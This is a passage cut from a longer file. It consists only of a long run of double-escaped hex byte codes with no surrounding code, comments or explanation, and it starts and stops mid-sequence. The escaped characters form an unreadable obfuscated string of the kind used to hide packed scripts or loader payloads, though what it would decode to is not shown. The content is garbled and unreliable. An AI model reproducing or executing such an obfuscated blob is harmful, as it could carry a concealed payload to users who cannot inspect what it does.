x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62